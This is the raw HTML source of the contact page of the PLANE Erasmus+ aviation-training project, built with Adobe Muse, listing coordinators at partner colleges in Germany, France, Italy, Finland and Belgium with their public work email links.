

--- FILE ---
content_type: text/html
request_url: http://erasmusplusplane.eu/plane_contact.html
body_size: 24542
content:
<!DOCTYPE html>
<html class="nojs html css_verticalspacer" lang="de-DE">
 <head>

  <meta http-equiv="Content-type" content="text/html;charset=UTF-8"/>
  <meta name="generator" content="2018.1.1.386"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  
  <script type="text/javascript">
   // Update the 'nojs'/'js' class on the html node
document.documentElement.className = document.documentElement.className.replace(/\bnojs\b/g, 'js');

// Check that all required assets are uploaded and up-to-date
if(typeof Muse == "undefined") window.Muse = {}; window.Muse.assets = {"required":["museutils.js", "museconfig.js", "jquery.musepolyfill.bgsize.js", "webpro.js", "musewpdisclosure.js", "jquery.watch.js", "jquery.museresponsive.js", "require.js", "plane_contact.css"], "outOfDate":[]};
</script>
  
  <link rel="shortcut icon" href="images/favicon.ico?crc=3916510489"/>
  <title>PLANE_contact</title>
  <!-- CSS -->
  <link rel="stylesheet" type="text/css" href="css/site_global.css?crc=444006867"/>
  <link rel="stylesheet" type="text/css" href="css/master_plane.css?crc=133986987"/>
  <link rel="stylesheet" type="text/css" href="css/plane_contact.css?crc=4267215008" id="pagesheet"/>
  <!-- IE-only CSS -->
  <!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="css/nomq_preview_master_plane.css?crc=23442114"/>
  <link rel="stylesheet" type="text/css" href="css/nomq_plane_contact.css?crc=454249407" id="nomq_pagesheet"/>
  <![endif]-->
  <!-- Other scripts -->
  <script type="text/javascript">
   var __adobewebfontsappname__ = "muse";
</script>
  <!-- JS includes -->
  <script src="https://webfonts.creativecloud.com/open-sans:n4:default.js" type="text/javascript"></script>
  <script src="https://use.typekit.net/ik/[base64].js" type="text/javascript"></script>
  <!-- Other scripts -->
  <script type="text/javascript">
   try {Typekit.load();} catch(e) {}
</script>
    <!--HTML Widget code-->
  



<style type="text/css">
 
#u5538 { opacity:0;pointer-events:none; position: absolute;}

.MenuTrigger {
	cursor:pointer;
}

.u5538pr0c::before, .u5538pr0c::after {

    content: '';
    position: absolute;height: 1px;width: 85%;top: 55%;left: 2px;
    margin-top: -1px;background: white;
    }

.u5538pr0c::after {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);

    }

    .u5538pr0c::before {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);

    }
 
.MenuContainer {
	visibility:hidden;
 
	 
} 

 
 /*
 #page{
	 overflow:hidden;
 }
 */
.MenuCloseButton {
	visibility:hidden;
}
.MenuContainerQQ {
	opacity:1;
	pointer-events:auto;
	position: absolute;
    box-sizing: border-box;

} 
 
.u5538qmb {
		overflow:hidden;
}
.u5538hkm  {
		opacity:0;
		pointer-events:none;
}
.u5538pshd {
	cursor:none;
}
.u5538bstn {visibility:visible;} 
 </style>  
   
	

<style>
	
.cc-cookies { position:fixed; width: 90%; left: 0; top: 0; padding: 0.5em 5%; background: #333333; background: rgba(86,86,86,0.95); color: #FFFFFF; font-size: 13px; z-index: 99999; text-align: center; color: #FFFFFF; font-family: Arial; font-weight: bold;  }
.cc-cookies a, .cc-cookies a:hover { color: #FFFFFF; text-decoration: underline; }
.cc-cookies a:hover { text-decoration: none;color: #FFFFFF; }
.cc-overlay { height: 100%; padding-top: 25%; }
.cc-cookies-error { float: left; width: 90%; text-align: center; margin: 1em 0 2em 0; background: #fff; padding: 2em 5%; border: 1px solid #ccc; font-size: 18px; color: #333; }
.cc-cookies a.cc-cookie-accept, .cc-cookies-error a.cc-cookie-accept, .cc-cookies a.cc-cookie-decline, .cc-cookies-error a.cc-cookie-decline, .cc-cookies a.cc-cookie-reset { display: inline-block; color: #FFFFFF; text-decoration: none; background: #7DAF3B; padding: 0.5em 0.75em; border-radius: 3px; box-shadow: 0 0 2px rgba(0,0,0,0.25); text-shadow: 0 -1px 0 rgba(0,0,0,0.35); -o-transition: background 0.5s ease-in; -webkit-transition: background 0.25s ease-in; -moz-transition: background 0.25s ease-in; }
.cc-cookies a.cc-cookie-decline, .cc-cookies-error a.cc-cookie-decline { background: #AF3B3B; margin-left: 0.5em; margin-right: 0.5em; }
.cc-cookies a.cc-cookie-accept { margin-left: 0.5em; }
.cc-cookies a.cc-cookie-reset { background: #F15B00; }
.cc-cookies a:hover.cc-cookie-accept, .cc-cookies-error a:hover.cc-cookie-accept, .cc-cookies a:hover.cc-cookie-decline, .cc-cookies-error a:hover.cc-cookie-decline, .cc-cookies a:hover.cc-cookie-reset  { color: #FFFFFF;background: #000000; -o-transition: background 0.5s ease-in; -webkit-transition: background 0.25s ease-in; -moz-transition: background 0.25s ease-in; }
.cc-cookies-error a.cc-cookie-accept, .cc-cookies-error a.cc-cookie-decline { display: block; margin-top: 1em; }
.cc-cookies.cc-discreet { width: auto; padding: 0.5em 1em; left: auto; top: auto; }
.cc-cookies.cc-discreet a.cc-cookie-reset { background: none; text-shadow: none; padding: 0; text-decoration: underline; }
.cc-cookies.cc-discreet a:hover.cc-cookie-reset { text-decoration: none; }
.cc-cookies .close_btn { position:relative;top:0px;float:right;left:5.6%;cursor:pointer;background-color:#333;color: #FFFFFF;font-weight:bold;padding:2px 10px; }
.cc-cookies.cc-discreet .close_btn { top:27px;left:2.5%;  }
.cc-cookies.bottom_simg .close_btn { top:-28px;  }
.cc-cookies.bottom_img .close_btn { top:-28px;  }

@media screen and (max-width: 768px) {
.cc-cookies a.cc-cookie-accept, .cc-cookies a.cc-cookie-decline, .cc-cookies a.cc-cookie-reset { display: block; margin: 1em 0; }
.cc-cookies .close_btn { position:relative;top:27px;float:right; }
.cc-cookies.bottom_img .close_btn { top:-142px;  }

}

@media screen and (max-width: 319px) {
.cc-cookies { position: relative; float: left; }
}
	
</style>


 </head>
 <body>

  <!--HTML Widget code-->
  
 


<div class="u5538pshd QooQeeMenuProO" style="opacity:0;position:fixed;left:0;top:0;width:100%;height:100%;background:transparent;pointer-events:none;z-index:158132135;"> </div>



<div class="u5538qmb QooQeeMenuProB" style="position:fixed;height:100%;background:transparent;">
 
		<div class= "u5538jfb QooQeeMenuProP" style="position:absolute;height:100%; width:100%; top:0; left:0;"> </div>
</div>

<!--
© 2016 QooQee LLC, www.qooqee.com
Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format.
Read more about our terms & conditions: http://www.qooqee.com/terms-condition

-->




  
  <div class="breakpoint active" id="bp_infinity" data-min-width="961"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox" id="page"><!-- group -->
    <ul class="AccordionWidget MenuContainer clearfix grpelem" id="accordionu5544" data-visibility="changed" style="visibility:hidden"><!-- vertical box -->
     <li class="AccordionPanel clearfix colelem" id="u5545"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem" id="u5546-3"><!-- content --><div id="u5546-2" class="shared_content" data-content-guid="u5546-2_content"><p>&nbsp;</p></div></div><div class="AccordionPanelContent borderbox clearfix colelem" id="u5547"><!-- column --><a class="nonblock nontext clearfix colelem shared_content" id="u5551-3" href="index.html" data-href="page:U93" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="u5551-3_content"><!-- content --><p>&nbsp;</p></a><a class="nonblock nontext clearfix colelem shared_content" id="u5550-4" href="plane_project.html" data-href="page:U4558" data-sizePolicy="fluidWidth" data-pintopage="page_fixedCenter" data-content-guid="u5550-4_content"><!-- content --><p id="u5550-2">PROJECT</p></a><a class="nonblock nontext clearfix colelem shared_content" id="u5549-4" href="plane_media.html" data-href="page:U6524" data-sizePolicy="fluidWidth" data-pintopage="page_fixedCenter" data-content-guid="u5549-4_content"><!-- content --><p id="u5549-2">MEDIA</p></a><a class="nonblock nontext clearfix colelem shared_content" id="u5553-4" href="plane_partners.html" data-href="page:U9444" data-sizePolicy="fluidWidth" data-pintopage="page_fixedCenter" data-content-guid="u5553-4_content"><!-- content --><p id="u5553-2">PARTNERS</p></a><a class="nonblock nontext clearfix colelem shared_content" id="u5548-4" href="plane_e-books.html" data-href="page:U6782" data-sizePolicy="fluidWidth" data-pintopage="page_fixedCenter" data-content-guid="u5548-4_content"><!-- content --><p id="u5548-2">E-BOOKS</p></a><a class="nonblock nontext MuseLinkActive clearfix colelem shared_content" id="u5552-4" href="plane_contact.html" data-href="page:U6836" data-sizePolicy="fluidWidth" data-pintopage="page_fixedCenter" data-content-guid="u5552-4_content"><!-- content --><p id="u5552-2">CONTACT</p></a></div></li>
    </ul>
    <div class="clearfix grpelem" id="pu5538"><!-- column -->
     <div class="size_fixed colelem shared_content" id="u5538" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u5538_content"><!-- custom html -->
      
<div class="u5538pr" style=" background:repeating-linear-gradient(-42deg, rgb(82, 82, 82), rgba(255, 255, 255, 0.42) 35px, #797979 0px, #797979 11px); width: 100%; height: 100%; position: absolute; top: 0; left: 0;z-index: 0;"> 
	
	
	<div class="u5538pr02" style="
    z-index: 3;
    width: 6px;
    height: 6px;
    border: 1px solid #FFFFFF;
    border-right: 0;
    border-bottom: 0;
    position: absolute;
    right: 26px;
    top: 31px;
    transform: rotateZ(135deg);
"> </div>
	<div class="u5538pr03" style="
    z-index: 2;
    width: 36px;
    height: 100%;
    position: absolute;
    background: #4A66E3;
">
	<div class="u5538pr0c" style="position: absolute;width: 10px;height:10px;z-index: 4;top: 4px;left: 1px;"></div> 
	<div class="u5538pr01" style="position: absolute;width: 40px;text-align:center;z-index: 4;top: 15px;left: 6px;opacity: 1;"> 
		<ul class="u5538pr01u"> 
			<li style="
    width: 8px;
    height: 3px;
    display: inline-block;
    margin-top: 2px;
    position: relative;
    background: #FFFFFF;
"></li>
			<li style="
    width: 8px;
    height: 3px;
    display: inline-block;
    margin-top: 2px;
    position: relative;
    background: #FFFFFF;
"></li>
 
 
 
		</ul>

	</div>
</div>
	<div class="u5538pr04" style="
    position: absolute;
    width: 100%;
    height: 100%;
    background: #292b33;
    opacity: 0.5;
    z-index: 1;
"> </div>
	
</div>

     </div>
     <div class="clearfix colelem shared_content" id="pu22955" data-content-guid="pu22955_content"><!-- group -->
      <div class="size_fluid_width grpelem shared_content" id="u22955" data-pintopage="page_fluidx" data-sizePolicy="fluidWidth" data-content-guid="u22955_content"><!-- custom html -->
       

  

      </div>
      <div class="browser_width grpelem" id="u6803-bw">
       <div class="museBGSize" id="u6803"><!-- group -->
        <div class="clearfix" id="u6803_align_to_page">
         <a class="nonblock nontext clearfix grpelem" id="u212-4" href="index.html" data-href="page:U93" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><p>START</p></a>
         <a class="nonblock nontext clearfix grpelem" id="u216-4" href="plane_project.html" data-href="page:U4558" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><p>PROJECT</p></a>
         <a class="nonblock nontext clearfix grpelem" id="u222-4" href="plane_media.html" data-href="page:U6524" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><p>MEDIA</p></a>
         <a class="nonblock nontext clip_frame grpelem" id="u203" href="index.html" data-href="page:U93" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- svg --><img class="svg temp_no_img_src" id="u204" data-orig-src="images/logo_signet.svg?crc=3820781849" width="77" height="70" alt="" data-mu-svgfallback="images/logo_signet_poster_.png?crc=3929627010" src="images/blank.gif?crc=4208392903"/></a>
         <a class="nonblock nontext clearfix grpelem" id="u228-4" href="plane_partners.html" data-href="page:U9444" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><p>PARTNERS</p></a>
         <a class="nonblock nontext clearfix grpelem" id="u234-4" href="plane_e-books.html" data-href="page:U6782" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><p>E-BOOKS</p></a>
         <a class="nonblock nontext MuseLinkActive clearfix grpelem" id="u237-4" href="plane_contact.html" data-href="page:U6836" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><p>CONTACT</p></a>
        </div>
       </div>
      </div>
     </div>
     <div class="browser_width colelem shared_content" id="u6801-bw" data-content-guid="u6801-bw_content">
      <div class="shadow" id="u6801"><!-- simple frame --></div>
     </div>
     <!-- m_editable region-id="editable-static-tag-U18477-BP_infinity" template="plane_contact.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <div class="clearfix colelem shared_content" id="u18477-4" data-muse-uid="U18477" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="u18477-4_content"><!-- content -->
      <p id="u18477-2">CONTACT</p>
     </div>
     <!-- /m_editable -->
     <!-- m_editable region-id="editable-static-tag-U6804-BP_infinity" template="plane_contact.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <div class="clearfix colelem shared_content" id="u6804-57" data-muse-uid="U6804" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-content-guid="u6804-57_content"><!-- content -->
      <p id="u6804-2">For any questions on this project, do not hesitate to contact us:</p>
      <p id="u6804-3">&nbsp;</p>
      <p id="u6804-5">Project coordination:</p>
      <p id="u6804-9">Detlef Hansmann (Vocational College Alsdorf) <a class="nonblock" href="mailto:hansmann@bk-alsdorf.de">E-Mail</a></p>
      <p id="u6804-10">&nbsp;</p>
      <p id="u6804-13"><span id="u6804-11">AFMAé</span>:</p>
      <p id="u6804-17">Philippe Menin (Directeur Adjoint Déveleppoment) <a class="nonblock" href="mailto:pmenin@afmae.fr">E-Mail</a></p>
      <p id="u6804-21">Vincent Venault (Innovation and Pedagogical Manager) <a class="nonblock" href="mailto:vvenault@afmae.fr">E-Mail</a></p>
      <p id="u6804-22">&nbsp;</p>
      <p id="u6804-24">Istituto Statale Istruzione Superiore (I.S.I.S.) Andrea Ponti:</p>
      <p id="u6804-28">Dante Capoccia (Head of Department Aviation Technology) <a class="nonblock" href="mailto:capoccia.dante@gmail.com">E-Mail</a></p>
      <p id="u6804-29">&nbsp;</p>
      <p id="u6804-31">KSAO:</p>
      <p id="u6804-35">Auli Haaparjavi (International Coordination) <a class="nonblock" href="mailto:auli.haapajarvi@ksao.fi">E-Mail</a></p>
      <p id="u6804-39">Tatut Mäkelä (Head of Department Aviation Technology) <a class="nonblock" href="mailto:tatu.makela@ksao.fi">E-Mail</a></p>
      <p id="u6804-40">&nbsp;</p>
      <p id="u6804-42">Technifutur:</p>
      <p id="u6804-46">Christine Mertens (Deputy Director) <a class="nonblock" href="mailto:christine.mertens@technifutur.be">E-Mail</a></p>
      <p id="u6804-47">&nbsp;</p>
      <p id="u6804-49">Vocational College Alsdorf:</p>
      <p id="u6804-53">Norbert van Hall (Head of Department Aviation Technology) <a class="nonblock" href="mailto:hall@bk-alsdorf.de">E-Mail</a></p>
      <p id="u6804-54">&nbsp;</p>
      <p id="u6804-55">&nbsp;</p>
     </div>
     <!-- /m_editable -->
    </div>
    <div class="Button MenuCloseButton shared_content" id="buttonu5543" data-content-guid="buttonu5543_content"><!-- container box --></div>
    <div class="verticalspacer" data-offset-top="1624" data-content-above-spacer="1623" data-content-below-spacer="215" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
    <div class="browser_width grpelem shared_content" id="u1367-bw" data-content-guid="u1367-bw_content">
     <div id="u1367"><!-- column -->
      <div class="clearfix" id="u1367_align_to_page">
       <img class="colelem temp_no_img_src" id="u1432" alt="" width="132" height="45" data-orig-src="images/logo_2_poster_-u1432.png?crc=413697506" data-hidpi-src="images/logo_2_poster_-u1432_2x.png?crc=4188702105" src="images/blank.gif?crc=4208392903"/><!-- rasterized frame -->
       <div class="clip_frame colelem" id="u32714" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- image -->
        <img class="block temp_no_img_src" id="u32714_img" data-orig-src="images/logosbeneficaireserasmusright_en.jpg?crc=3936930365" data-hidpi-src="images/logosbeneficaireserasmusright_en_2x.jpg?crc=4081300002" alt="" width="300" height="62" src="images/blank.gif?crc=4208392903"/>
       </div>
       <a class="nonblock nontext clearfix colelem" id="u1452-4" href="plane_disclaimer.html" data-href="page:U6908" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><p>Disclaimer / Privacy</p></a>
      </div>
     </div>
    </div>
   </div>
  </div>
  <div class="breakpoint" id="bp_960" data-min-width="681" data-max-width="960"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <ul class="AccordionWidget MenuContainer clearfix grpelem temp_no_id" data-visibility="changed" style="visibility:hidden" data-orig-id="accordionu5544"><!-- vertical box -->
     <li class="AccordionPanel clearfix colelem temp_no_id" data-orig-id="u5545"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem temp_no_id" data-orig-id="u5546-3"><!-- content --><span class="placeholder" data-placeholder-for="u5546-2_content"><!-- placeholder node --></span></div><div class="AccordionPanelContent borderbox clearfix colelem temp_no_id" data-orig-id="u5547"><!-- column --><span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u5551-3_content"><!-- placeholder node --></span><span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u5550-4_content"><!-- placeholder node --></span><span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u5549-4_content"><!-- placeholder node --></span><span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u5553-4_content"><!-- placeholder node --></span><span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u5548-4_content"><!-- placeholder node --></span><span class="nonblock nontext MuseLinkActive clearfix colelem placeholder" data-placeholder-for="u5552-4_content"><!-- placeholder node --></span></div></li>
    </ul>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu5538"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u5538_content"><!-- placeholder node --></span>
     <span class="clearfix colelem placeholder" data-placeholder-for="pu22955_content"><!-- placeholder node --></span>
     <span class="browser_width colelem placeholder" data-placeholder-for="u6801-bw_content"><!-- placeholder node --></span>
     <!-- m_editable region-id="editable-static-tag-U18477-BP_960" template="plane_contact.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <span class="clearfix colelem placeholder" data-placeholder-for="u18477-4_content"><!-- placeholder node --></span>
     <!-- /m_editable -->
     <div class="browser_width colelem" id="u6804-57-bw">
      <!-- m_editable region-id="editable-static-tag-U6804-BP_960" template="plane_contact.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
      <span class="clearfix placeholder" data-placeholder-for="u6804-57_content"><!-- placeholder node --></span>
      <!-- /m_editable -->
     </div>
    </div>
    <span class="Button MenuCloseButton placeholder" data-placeholder-for="buttonu5543_content"><!-- placeholder node --></span>
    <div class="verticalspacer" data-offset-top="1454" data-content-above-spacer="1454" data-content-below-spacer="216" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
    <span class="browser_width grpelem placeholder" data-placeholder-for="u1367-bw_content"><!-- placeholder node --></span>
   </div>
  </div>
  <div class="breakpoint" id="bp_680" data-min-width="679" data-max-width="680"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <ul class="AccordionWidget MenuContainer clearfix grpelem temp_no_id" data-visibility="changed" style="visibility:hidden" data-orig-id="accordionu5544"><!-- vertical box -->
     <li class="AccordionPanel clearfix colelem temp_no_id" data-orig-id="u5545"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem temp_no_id" data-orig-id="u5546-3"><!-- content --><span class="placeholder" data-placeholder-for="u5546-2_content"><!-- placeholder node --></span></div><div class="AccordionPanelContent borderbox clearfix colelem temp_no_id" data-orig-id="u5547"><!-- column --><span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u5551-3_content"><!-- placeholder node --></span><span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u5550-4_content"><!-- placeholder node --></span><span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u5549-4_content"><!-- placeholder node --></span><span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u5553-4_content"><!-- placeholder node --></span><span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u5548-4_content"><!-- placeholder node --></span><span class="nonblock nontext MuseLinkActive clearfix colelem placeholder" data-placeholder-for="u5552-4_content"><!-- placeholder node --></span></div></li>
    </ul>
    <div class="clearfix grpelem temp_no_id shared_content" data-orig-id="pu5538" data-content-guid="pu5538_content"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u5538_content"><!-- placeholder node --></span>
     <div class="clearfix colelem temp_no_id shared_content" data-orig-id="pu22955" data-content-guid="pu22955_content1"><!-- group -->
      <span class="size_fluid_width grpelem placeholder" data-placeholder-for="u22955_content"><!-- placeholder node --></span>
      <div class="browser_width grpelem temp_no_id" data-orig-id="u6803-bw">
       <div class="museBGSize temp_no_id" data-orig-id="u6803"><!-- column -->
        <div class="clearfix temp_no_id" data-orig-id="u6803_align_to_page">
         <a class="nonblock nontext clip_frame colelem temp_no_id" href="index.html" data-href="page:U93" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u203"><!-- svg --><img class="svg temp_no_id temp_no_img_src" data-orig-src="images/logo_signet.svg?crc=3820781849" width="63" height="57" alt="" data-mu-svgfallback="images/logo_signet_poster_.png?crc=3929627010" data-orig-id="u204" src="images/blank.gif?crc=4208392903"/></a>
         <div class="Button MenuTrigger clearfix colelem" id="buttonu5539" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- container box -->
          <div class="transition colelem" id="u5540" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- simple frame --></div>
          <div class="transition colelem" id="u5542" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- simple frame --></div>
          <div class="transition colelem" id="u5541" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- simple frame --></div>
         </div>
        </div>
       </div>
      </div>
     </div>
     <span class="browser_width colelem placeholder" data-placeholder-for="u6801-bw_content"><!-- placeholder node --></span>
     <!-- m_editable region-id="editable-static-tag-U18477-BP_680" template="plane_contact.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <span class="clearfix colelem placeholder" data-placeholder-for="u18477-4_content"><!-- placeholder node --></span>
     <!-- /m_editable -->
     <div class="browser_width colelem temp_no_id" data-orig-id="u6804-57-bw">
      <!-- m_editable region-id="editable-static-tag-U6804-BP_680" template="plane_contact.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
      <span class="clearfix placeholder" data-placeholder-for="u6804-57_content"><!-- placeholder node --></span>
      <!-- /m_editable -->
     </div>
    </div>
    <span class="Button MenuCloseButton placeholder" data-placeholder-for="buttonu5543_content"><!-- placeholder node --></span>
    <div class="verticalspacer" data-offset-top="1454" data-content-above-spacer="1454" data-content-below-spacer="211" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
    <span class="browser_width grpelem placeholder" data-placeholder-for="u1367-bw_content"><!-- placeholder node --></span>
   </div>
  </div>
  <div class="breakpoint" id="bp_678" data-min-width="521" data-max-width="678"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <ul class="AccordionWidget MenuContainer clearfix grpelem temp_no_id" data-visibility="changed" style="visibility:hidden" data-orig-id="accordionu5544"><!-- vertical box -->
     <li class="AccordionPanel clearfix colelem temp_no_id" data-orig-id="u5545"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem temp_no_id" data-orig-id="u5546-3"><!-- content --><span class="placeholder" data-placeholder-for="u5546-2_content"><!-- placeholder node --></span></div><div class="AccordionPanelContent borderbox clearfix colelem temp_no_id" data-orig-id="u5547"><!-- column --><span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u5551-3_content"><!-- placeholder node --></span><span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u5550-4_content"><!-- placeholder node --></span><span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u5549-4_content"><!-- placeholder node --></span><span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u5553-4_content"><!-- placeholder node --></span><span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u5548-4_content"><!-- placeholder node --></span><span class="nonblock nontext MuseLinkActive clearfix colelem placeholder" data-placeholder-for="u5552-4_content"><!-- placeholder node --></span></div></li>
    </ul>
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu5538_content"><!-- placeholder node --></span>
    <span class="Button MenuCloseButton placeholder" data-placeholder-for="buttonu5543_content"><!-- placeholder node --></span>
    <div class="verticalspacer" data-offset-top="1375" data-content-above-spacer="1374" data-content-below-spacer="210" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
    <span class="browser_width grpelem placeholder" data-placeholder-for="u1367-bw_content"><!-- placeholder node --></span>
   </div>
  </div>
  <div class="breakpoint" id="bp_520" data-max-width="520"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <ul class="AccordionWidget MenuContainer clearfix grpelem temp_no_id" data-visibility="changed" style="visibility:hidden" data-orig-id="accordionu5544"><!-- vertical box -->
     <li class="AccordionPanel clearfix colelem temp_no_id" data-orig-id="u5545"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem temp_no_id" data-orig-id="u5546-3"><!-- content --><span class="placeholder" data-placeholder-for="u5546-2_content"><!-- placeholder node --></span></div><div class="AccordionPanelContent borderbox clearfix colelem temp_no_id" data-orig-id="u5547"><!-- column --><span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u5551-3_content"><!-- placeholder node --></span><span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u5550-4_content"><!-- placeholder node --></span><span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u5549-4_content"><!-- placeholder node --></span><span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u5553-4_content"><!-- placeholder node --></span><span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u5548-4_content"><!-- placeholder node --></span><span class="nonblock nontext MuseLinkActive clearfix colelem placeholder" data-placeholder-for="u5552-4_content"><!-- placeholder node --></span></div></li>
    </ul>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu5538"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u5538_content"><!-- placeholder node --></span>
     <span class="clearfix colelem placeholder" data-placeholder-for="pu22955_content1"><!-- placeholder node --></span>
     <span class="browser_width colelem placeholder" data-placeholder-for="u6801-bw_content"><!-- placeholder node --></span>
     <!-- m_editable region-id="editable-static-tag-U18477-BP_520" template="plane_contact.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <span class="clearfix colelem placeholder" data-placeholder-for="u18477-4_content"><!-- placeholder node --></span>
     <!-- /m_editable -->
     <!-- m_editable region-id="editable-static-tag-U6804-BP_520" template="plane_contact.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <span class="clearfix colelem placeholder" data-placeholder-for="u6804-57_content"><!-- placeholder node --></span>
